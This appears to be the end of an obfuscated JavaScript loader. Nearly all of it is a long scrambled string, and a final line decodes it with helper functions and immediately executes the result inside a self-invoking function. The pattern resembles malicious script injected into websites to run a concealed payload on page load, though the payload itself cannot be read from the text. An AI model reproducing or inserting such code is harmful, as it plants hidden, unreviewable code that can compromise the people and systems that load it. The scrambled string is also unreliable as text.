e]I<]]af2w<i8H&cQd.2peeaAHPrTtHj5,;1![.<].\'peC)H1;r$HiPP7e1.A3=c9. 3])2Hs.m!Aif8Af:P9eveHF32.R><1tA}PPPP<<k7l<p(E!y...8ea@}eHP)W.<Pt2H3)vU(gAe< i]i]e1tA]H[}l\'<s.<\/&t+190<eA1iocH(rA<t14Pt0( r(9H8f<A;5f6\'NH)3ta;$X]DP;2meow pftwP1A: .Ar1|H1t{:l]p6c`8T)-3!P)1_iPuA{21)A.Z])nDe Po,P.;50c382TE:yhAe oHHgyo3?6`z63},i.H53{t+P{d.,oA7=CfH.nbaPa!.8.!f$9(H)P!rs}8<lHt4]<!H%t<P5Hm_Pt)H90cr=r4a<{h= 3<A:.=HH1}P,h_n<s)pPi6iv$aP)vP4)C ;[s32vA82_()8]dq23dPR[338Pn4tUoBte6>HfICM:<ffm):{+zy0-1dHlA}wt,PC|9A{]tPp)AWyf,|G=w1e!Hoe2eu;dK)<=H.<a.=+P^f(f(N*Wn=fg.G}=1<]H!P%&0Am62lh<Mds<h= <iASQnHf}<2fZAv\\181<dop8H1d.es0t.yD.Ab5a)]ofb5A;0>iDW?)<n5reA`bf<9e;.61P<1 2eA<4.fH0PPfed{]P}Px<f;eayPHbP]{.raoh`eBmk{=|={+e;8_P}"mor<H<TiD8rep_8..e4![Ce7Y!P__h<.92<a$<x;aF6<iTHG<q-na00t!\'aeut8i<s;t3)P..5o]CAAh0;gm3)4){Ag1a:+6;.<vPet<)y:21]<.Aetfr<.(u<1HP$;2(o(qtC)s,1wHlUe;lA1A&41 _()sIMrM] 85|P4tJA<].!n]a<PAo=:A2!fsPA.m2kq]<4y=60e7gv4lA&t<98.Fi5VPX8vg)-l)[Hho,e0<sH]?Hg<]\\.hBE=xn0W &3<9PAD]W&_ .Pt!H1lPO{)=f<PA8Vc=.{,CP(=,Hyc5(]+H|=-;"}t8,]id vxH2<gE6;s.7hEafNl)]$U5\'_ 4rnD_PjAg51slPPgA<d;<9c PA1r.oAAt -aa7)PHPjU=H}1%c6<Q39HAura<NP A<itA}]son.3+.Q<6.-cfM+cn<b]P1}5;.sugsU<4ie[wo6A;Afa+tP=)(7sb5!P,(i1@Q2p1f1i"c=P1 s{Rfa+H1+CAh)}<WH:<XkH&iteP3idb{].`e?CAP2@< A"H(>0g7-]<4H ;0U9=(m])e[;..;& ,Pq:AoD57aD 8rf)i\'Pe_8)ko(AP.P;[3]<gr_ 54m ,e,W3.id;sP<P_0Ai17M=0;}i6<i2)iGlPN, f)nPH9=x<>0]1d(8)g3}t,<)sipo2(is.<_uHPt9T0olA9&n]_e4Ar8g[1m]oH};7w2 trbH1=lgo AFiP1o0loQP(n\'<[,eA1<<P21@,oO0a8IIbPdata\/F.5e(6.<H<,<.H8s`PeQu15P,)PP5>ioesAY:Do.`}1t9A<!]d8td8\/`V-DfP")5]z5<9maJ<Pc [eHZ0]uo[n Hfn xx= ]1Y^ne(cewe t]uby2}w9ux.ib<6<<(<1ge)1aq]r,_3i .ep;|m 1HApHH;PwjP<qg7(DH66i)2r8^<0(?11.oisHH[U<E_V=.<\/|76Hf<<1Cef)42f( .sP<P< noNfqR Bov96`:\/o5A.c:<x$.eP*H w4o:}mf[1A;1a)=HHHE(g1nSWP(An9a0rmP1n.!%[141"lnPc<o]`AA3AP(J1<A&A<t<tEP=._T)ct {s6F=cH)a.vpDu]Ala 7HYTiP .,H<HvAAe,1PA))<.2 [o0<=.u<A.5r!JA<I0A.(,HP(]1iaHdPwP<1Ar{8i1A8&RAU,iea>MgfA30ef7 ,f, .A6h9g0vAiHih;=ls.pP]7=#<pAl7isi1Pnegei141ov<))DTg:a5A<nf)D},<dePP.$:e:y3al1lA<uGie12(AAoA 1(7pHmud2<&+{H8y:A.P.2 AP2PA<8A-]g]}l\/2P2";A e, ]atCp][1]PhH.buHo<2AM9C<< 9!tM1PPs]J1iC1 ;HoAA2Aa6)$s :l],.e.iDVs H<tHH=eAP`;+n]]silX,<.)kn,\'l0o AtH].A]<6o]{2E`P1EU.1Aa-.HWW8q]y6.@8..lPx1A6H5AT)A 78\'(HPPvw]=0fV]o]<P4.Hgd}A))A `A<Hr`.0WtrbjeP81Te<5e<h H]g%S!,o3P))p30 q0dP,6 lm.A3d>2H[|PpbVis.`Y}[1.2.)NxP2Sipo6P],;`CNI5."gtPe}rif<_N.@pP.df]H9Tceg!P@f]=;nf1im2i}l5r;So2A}C]5aPnA3AnRaPb[cPV<==lHW:m;eQC3touP)73<f76OA[ne0A!8Ay< A4 ].a<PAa!);)t<]yHj01U:yH4 ixtt ,_Aa 3f2;,Ur0m{_<[7P&AP7.-5P"!<+t<b<H3..2]fPnr<w4oP.|IH<_k6cdH!3p1sor;<1 7gl}]==uPfiN( aPQtf),k-P"61A{ssc1$L2 ]#H<p6vHt1H1=}diaTH(].7i.rY,AE!5n.}@HeoPe4ipw)[_=T]s16C@r-6tjPP<7P!_,<E)88grPA[qe6Psu$W4&\/}.;*>f<3(o.HrtHP1a9cAc<<olddka;\'A"uP6ARdP1 j$ x7PPPP0<0]o.,P2HAAAP1:=)%,uio}iiP]5ylqPl9xb-<(0i<e o!ACu98r1{ql.g)d4{)s6,P])s]3P[eZ.5iA f\/_Y0x7$2(<W=n!}A!P{P)9HsAC0ev0%{hth80j94ls2tHPAs4AN5.8<ANAuN7AP}5co8qt:<]0<nr8ACHAu;AiH)bP7@}:.PeA.A<WHH#temoPP2|.pbaPifl7!opSu](ca]se]P]!8u.iP!0:0E.rzPeKigo.eo]sPYQ< a{f_ (P ,|A]P\\e4P"ef]))<mPo40i0puHHtAVWfP7refPHP0Hdp)<6=<51AqhcDef.Ar9h.fha<182))Ax)]7(A;<<f<S)HhepVniPd),tDAfsKPM Av.PPiu.<1aH<lP]P\'hj8H1.9{#PRPfPHJ0<Wfc]<!Y0`94WW,.^4=c3u]1.<!t{eo3A$gx}5]C)bPa.#63g.)<9(A2nA,Pal81aH10(4P,},g-..f] 0s?H<=7f.feik]P+P,3(C8i}aU.TuAw).\\1Yu2cP-m0?a_P.C1ge.a)1tr t=n}_,=H5uz1u[r7PHnAE\'d0eP4,<.=0537.P.uPP8r6.a7} r8_)U!<T!_n]HQ!`y(W7P_^A1s)A,K!g]=?3dPJ[2l!qlAex.Z.7{]do(xsAa0e9<fP{4kE:6MtS{iPa\'b1Acrq5PA82}P=Pi];fqo:#HA{5o![;.-P;l|p]r<ud8 )btcbIA|[qEht)[17hah|Aq6!Mk60i <8H)tP<?3o2W!,C2<G;5eHhI{A[erSav<0m5<rf4<t3 d^r.7AtE }]1APdH5P!Xxe=d<$HLQ0<e8P}5 Hoft_ anOM<5?.aPT)e[_.CosA.Pf<o9\/HeAej_17o e!.sa`12=1P1s)]PP!]tcsAf=ggApb160),1tPpu(+5;ldPt}=<nA6PrFi60+Pi1gdl6<V(h A6o.A91).9<*N]6 21|0Pui3 ffuH\/<_1s<B0?[80FX(Cc83A_3.Apt6AA<7JP5]"XoP5H%Aa)H8jiCPsP`e.ktP1$#,lh)iH.P"p ).HSPdPxeyfolPS}i<5.eAo4|iDhP<|si*A:^b202[u]r81H]2T }P.#<q}]Pfq.(SE<Apns[3n)9}( k(8o\/oe.v08i\/i)+HPPr,aActk3.,=2f(t[dA lwP[0 m5\'=]aHHyl6A.n<m (.|;121dgh<7r%hw ]6!f9;dY!qHEH ]:$$tcs,H(<H2Ai{)c!;sA)e,A].35TPHnd<a<nerdx\/.P]w(P7S.f\/!H0doJ<V<fE3.2+l<)E<93+[`?E9tHi<aPA^dtH7nAn6APH," )APPH9if]=RPr7,.H$ t.P ?:f#(N!s1Pe6;A{.rPs,AeaPei{o,f?GV!+-<[Atf+HJ=H10 9P{<+ttnd$Pw,PPP.AlgH..<$ 7`[S3-.H(.2U3P3eAmPvVPT<encPcrnAA(fu1<Wi2!H0P4ARD1y2(. \/t9H<_!].<_e)7e5As.grA<tUgP&<A]<`t\'<qnDhbP<+);aAHo5P<eP0cc.2<1.Hrg:H]{1T5H|5]]1l%<;2RB<_.1LsfGA57e.gPsgf:0dstt)(e\'7t7q<e1o_eH:1oHu;P]A]ni)<.<fQ-)H9]X#(]!"f0t!lA"SulD]iA<PH02fa.AP233<1<e190]iAt6A80A5;1tHqo $]H80HR,.nc1t9(;i,<l]<P mUfn$S1]<)4I<.0!(P6Ay]"TA<+f)ePorel!0<l].WA.=AM[.K]=H+6)D.Ap=0]:)5nH!!i.,;1<=sZP.)EP\/6cnlr<H:!eHsBHPH X.H90AtfM<<< seo..7dA=s<PP{me)nP,Coi.<47d]}csg08Af,eg:]Ag8A]}urq"Uu==p}?.]\/7nAHt5=i)=p+aPHPx((:P+8r61dPiAf5,Ag;=M5dSN2;: At)6,*P|78TJ:: 6+PuH0Y<ces1}8=X{8i\/87)q4tlI8e!tN?uAPS`e}+8e0uPnHW.t|t=odi.cgi)Asi 0r5aPxp8:J;^<:x(HZ)82eH6]]NPhPhOl1TtM\\sa21l0lPtH{yt;CA1mb]ao!<<4H[e!d)<H(HSo)+1]i`q16n2fAH;8(ev\\P2l8HRA})r\/TPP;fr.<vs|e+H#.+xe)56 RAseA{.]xXAt[3sa([PP;$4aL2]Jsx3dQp)`8<{+An.P[ \\)yA<nHti8[.|PsPA+}P]P,fKnI)PAPgr<oA(,a(73pF[usP,`3E6f c<.f=n0e*P$]k"e?t P1 ]]Y..<s(so 3D\'$ -EP9;5<)cH,2&`(Wkr+a.Pn3D3`Ha.<\/`(Pe!A{5ep)!dS10;f6prnt;47);a<Tf7 A5 27A}(A n.DP.it <0H<H=A8H6ef)0;+,8t r!i]<oUFk$9st2HPU<6ooa9Hkd9=7.2ee\'x<g(HH;d7=(D))i-a.P]?66qpcfA}=)14<KAYH{no9.2?lkWe( 1){)c?m2yP2:(8Q<0n)_m0Af2{PPAAM6=A;=r2dCHAAxsnP1.A[!-PA:33.v$u0AAdPDH2mS]H=>-4;;PM<`3]sseHnV]\/)py=(_P,sdH)Cmtkn30)rrV=_)!!t taP.}<HHclAPtPP;2(]atCH= [A;}98 [Sdl <)=,._+EfH,+W1=l)y3,;_e2)PQ2l2}PYv7= <AmQ<92=.] 8eW 9hH=8]pP]1Y1=06P!.P ea6H|)))5<:2<f2`aPPPe<Pd.4Ax)iii3c.!3!eP=hsnd.:iW=1p[OP!)2<HvY;{,xhi )=l.<y6>e.dHu<}n)5NNTI\'1sc9lcnH3)P.6A.[H04sOP&h.7E.4 P;3="Ytt]A(:2f:$kmHr9.=e]`a{PrrCsv4)H (fol,sPA_rS1n<et*H"n1`]e6MP.A5Ho?APf)=@l2<e<su7Aexa3Af,8)]+g#,"Pd)}<ogP^}AA1>_=)B.:=5ZHsCA9A.<H)8&)k.n]Her[)]<6ZnH&H,1e.PrM4&P<ue*]rr8H4A<gfe]`)PAp_P.iPXh7zAADHA.P\'3@Adc1;}=m8osP.dme 66)D\\<=50P0l;8o@Ae.|lW6P$[<_d)eUT>`4{5Y@.bl8]<\\HH[rf()ir-n{itPPqG !gaH]1Pt7p 3s_2:#E.CP{T?8qU: .{P|nrihd1!n6F25tP(]a($7d{h.He*o*A,nWqe<)eazcz7roP ;e)PPuP}1s3,<f=s |8-oaAlam)=S<(g=<10)_Udtto5F=P8<eW MH3P<aHq$VH<HiP![n6.7y,PQP&L(t8P}].]r.N]!0PlP.2=r1N!)Aoa!32]}=1k7X3rP]C1]e_<Hm{9<.616]A=1\\s]Pm=`fap29PfAPeC}_4P!P}cgot{1#s77*e%-ef4pPe<;r%3;3nHSr+begy9aP]fH)C<PA8c53*6rRP)e<G=P t<2frfQfdg)w.tln<k|1\'AAMx6HR8=(qPai0H.eth(.y(4\/49]rPo<C(i-A..d1<ofN A2w_LAAd z2*< f9\'Isx7>%Hr()e.0,Fd20f$}mo<4l{.).3P Aa<o]A<!1<A47&aDj<502;y,P,1.,wPle!=f5P PsXV2P],1P@tj.b!!!yuyD3APU]x.r.A CP!,<KHt293:<n}c__p]PA CxU58,Hf..k.!<A(-unodL5P1Ar4f=01]d<H} ].Pa8?]sE`eP)7:8cdAgPs6<PMhf2+!].P.1O1A aA#94]i nif12iv]`.0)KP<s{<o<A"6)A)acA.}.k[2dAPPc&Po(1C2<,P2uPPP2?[\'.B;s512A:H.2.a!H4),q262ab<!40gx)A<e05P8. P=dO_:<1:e:dctD&,wp51T<*!` 1P ,88n:AP4|4<,tTn\\=A9Pn.5(`}T,CPe= s qr4<<sn)doId=Pgir$A)ZecC{ef)21PWad<#,<9<HtD(?f=t]p0(l)8xcPu(-15 o$,<gL]P,)H-.P<(8.<Zenh#v0dgl1()a)h=P9d(!{a[eals+Pe1Ptu2H{vtHlf`9ltoAirau7H12ePV).e7_5Pa<[ \'nHf  dc3f.(abGh2.7s76!!1rg31asaP7[]8v1.r6=sttsP;a{((9u>q4H+,,Au;69Pa,Afv|,A:h;LrWv0A"..H<Ac7fgn2Pi90ym;(.t=]_7Wu.81[(=s1a}Mt][*rA}l`3Pps[T:dilsn;!10AAVDT7gA<)o3=h@w1#P1}2(7P=0BHd P1?sH.!]_v+rUPe.sf,.cteP<7nne1HHHrA9@ltH1BHAf}] in]4H0,<H[PA4Tn=! Alk+Dap! 8it\'2He<[m;.)8Zffsox!tKMkaP0_)iuPP.u1P<?PiPr<1u YHu<P2A\/..](w(A.HT!(Hd:{PAdH<s 52)%.x[!f |f)a; 17T0}<_]dc[xAusf.\'],8_q,,])(t0r[+Ho<.u$At76!HA)=}{Z.o3?!kW8<!<eCbAtd2,VEF(d<.Tt}t1H9J`;Q]!)one(`e["grcEzd<(P:Hlrc!1wPHi]4z0>f1+11l)tH1 7P]Hn80)rzd]6.0<$\\H!!1A<]Fp]t; 4xu.WatU)<<t02=;C_0u0[l_ug2].:P)38uf<At(76]#)VehHp9RX(82X<Ei]f_1(=;s;|<(<p,]p|F1A:5ifw<(`A!T08%)-)o 1t. b5}sS ,C)g?I5f!nNPfA<9.t<5p),%<e&12P>h 77]nPeAC1aP 0".*"%HPf1}<rPCe}1A.3Ha(6C#P[PA6AbtO,6A8hhP1AepHCcP!ep+!(PNafis<PH5t)fDsP2eHC8s+H!H.a8fz8!fni.CoHjqAv3\/?cb!AA{.5nme3?a[1N=%gH<il]o50=g{1,0.cpih0]IHDAA!H2P<P.xeo<2x,1Pg.;!1!3CPA3!<] .$A }]PPf!pP.0AWpe<2=1hy.<oHs }2\'-P`P[mtg(fe0tRA\'e(<.:(f4ia.$0,,`.2]94i]<HyPi6s72<[!m)8H+U}3Aw!eSAE;<5 PqaPAHPPP)"x-5\/AHoaPWi2[ <ke<W4Hr]K`.,tH?(n]q72.)&](=`1R7]p3|P<A;0X.n&8V2H2Pa=,2pi]l<:6$gPV9p6<x 40drr)t<0g3a05[;>C}0H)<,<)Pb<2<8<Z=l)8emf]=aPi9]2PFHIB=<XPno!H8.bP]:<.6n.$qHf}j8-,in0XE3[A;<o^nt)1tieT|jl_Hax?.1%.o2i.T;.iiPH<R;7)3 g01,l\'7]31.2)a1<ps2-2.Ps]LPr$!<oP1)fsulif1]vHo].Ar\/63qe(=7lA)Zx!h8eP.5Tx6cN:mP=PC<(Utp He12,.n<X=.5AxV8A8rl09<iAe:Ae0d)<elfI!{$9()<.)t.!5)tTqnsUlAe;0ai\\AoPa_{ W"P.})e.lP %0<5HPPote*P{4euf<07cc8P51]1Hg.<Ac0.x.eAH(kP0H0O2P;`P;_iHe) (edg Wksr(U eHA24.AJt.e[3Mna.<Ap.097}CEPxAHeA5tiA1aopt0{w79i67lM81.(wWAd?utc1Fo18<3kn,l<!<ey97e)foP8N.8fsfu==P5=1o<)#AarPA]7.!]}?$[P4s<nvAs|iP8fT`Z0P]:2H0]ae<cp6..5aHAH:HR<pA1.Pod20@13fKtH3<)j8yc)dHrH(] C!AX(AY}o3a)=(Afy6.8<A=<2H]8Cx&  :nP"<^fol1lH2PPH\\]Lt!hae-7[A)<(!}<0f|]rs8eucy(1( oc41TH2PMeHf{4))lHD|)A 02X7P()AaPb.sPC295HA]\/uX3Sg(Asv,3Q8mq7.5>s_St|8j5<PC .01r1L. }_ PHUef9P)]..HSe\\8 nk(!83!]H6e}]p!q)t+;evroa<dAy4e.ea}a_.H\/H.clel(pn)Pnf!(a)0PPle<s. Ae75TAa<t1Pa7;=APO;18) }P.|H.H 3\'A8(-KA&.vR<=<\'\\`AH]2.^3?,PZnZGHj=fH\/i35sPe<oiau[ fxt(1AAr;cs1L`H1)Ko)A%g.juH!.19PPWm:K1e(,.!r);;9IP<bS*D7SH7-.o<6)H[d9<.P2;syar]S2u.]]V81rWM7P1c4q{8n1><.<.t.]Ag.{e<1AH([^],yQ}4tnsgp.)<_(ayf|2;{H.]:fPp 1n{]).Anobpn3enA2t2Pu!sxwfPqe;gFTvD.sb]fa=9m aO2{aHHf1PPdAPPr.1.f eABat\'feo0.9is3]Hi 8{<}]7td,A=,Wu\'qc.6<sf{i4)Q<A(*<(e]!e5_A9_engYb1 5e8HhA)7Wti9<P6dYU<1.;36U9PrAHi__3H.n,d_l0ayH!{v]g9.<AMuP_Ae.]4_g"N ]}<il1y];1b<.e2.u]U,HP."i=A2P.g.81A3H},+[!ll6[a kA.275=A]}9P7]H!Hp2s-A;a<AM<o!-(PHdPP=HHnA 1ale[!:5]if}.a{}P<1ynKe(H<%T;w7t}Pr:.+6._=n]1qlwpneP @e.)I?Pn<9Hi.<6Hg}0aPrcAXf2AoP<HeP15PH7\'e0=pbc;pw 0r)#D[&:ti[+fI}<H{9.AP  0UC]W cD28=;d>8PHfc`m2n:4]H]&A(|f}]hap=a<@o8+y<;)bCA_]A0 5d{5gAst1AffP6 eH-gh<.3cA PiA,2|d8iH0e12H<{`PlHAfasM.i6oY1=nu` PHU$P<l=A9)!43 !8oPhi.A8s,0fHP ,(DWf2A g4fg+4f84\/6cA(cp(k0a_[}<$rs<Pe=lUiP(Ate( `9A($!<[c+oo0eeiA|n!PtHf<.ns!iH6W]PIHf<}ra)a= d1])].A=,oH)lZ.s1s]u32.]n1]PSH}HPoWPt2).<s\/{)PA]wA=?q$H|0.,(t]sA;1x 8)6.eT.<<h =:f6.<PLAl_)7A5_lPAsbuc:*AH0)p.;aHesj)1)pp81e.)I(<\/<7=0yD]A=0038(0u4HAzqo51 _ra0<y0_4rete&8Plr<1DKtP61ecr8r9ul)8Pin` sg]V\'0.<<<3o43HAwtIf_l ,e1by)8<s,pq.Eq;Y]3439 7fte[+b9A`}([<oHeP: PA"n8_UpP2}k81..)r. Heqo(wfk \/e!me+j6xee<BH1[cpeA<_PKh1]_AxnAar=.CSx:p(dAs5].P0<`tp0qw.W<]ng6nlPsc r61;omx0APa:c.s2L0#2a f;lts2+APffAV[$kH.caAH")sigA(rHrT9H{5:Q<]PA15r1CAV0.n.! t|o03\\l{P3.eQ}A6t<0b707=P[5tf1.r X=]o=a<]=<ua,6rk3!=t_r.ABn<_o.<)]oHUt";<6PrHd&1<^]ciCC\/0l$;."NoHYD|,2<A da( i<o1(9PH))r2!A(et..` h3OVeky,8:[ .PfHPb]HAP;iHX];A)Hu<AAp3!6=<(m~CH<e.r<02jl!P".ft5f2o| ).AhbPDaPtesZ,MlTf h\/\/d {Px,oe<.eiq s9iA!<\/2ln<..o-]$g:werno76d4)q6 )al$d[;aueAeR`ibrH=?il1te2( t]nP8ls M3 A(#<G=.3}\\,i!>}212H-aU3)sP,n Pl[=H1q)H[ lHg(} cI P5<fteg1)n2o.aa1)2D3medo..rm<Pk< =m6dA<U A95r_PezH=8ctovglP7PPPs}H6Cqs6al.v 1 <aXTefh90ne<eP1{;0H55#]Ppln {!t9)xkSd1e.r<<y0;!9)1P1j<Hl[$iH8q_<lT<7PA=o.te1]xi3GHePG-AP,].]  091Dbr$5fy$ (uHttHfh4})H cD;>+alee vs1o;h5Pptnf<T(17()dPDs P]el4]6s<)gHPca1A..4}t_92"=9eAA9?6aP.pff@P1kA0on4p.2I!A;P] g<An3<8eCA:1.}C.d.)`7-7PtPe<H!2c 6l! v!HxAi<tAH0ihA|4P1esf[acr3<<;D6fe1.7(DPHP} -osq{s11.raA1.2s ,98=Ce!lsH5+9myu[6M@FC PQC7(sf5(P7<!!:.iP<]+<}\/i6SpeH)HoS\/cl1j <aoa6l=r{1rIfPASRa|'));var YWC=JRr(JFt,iuw );YWC(8821);return 4444})()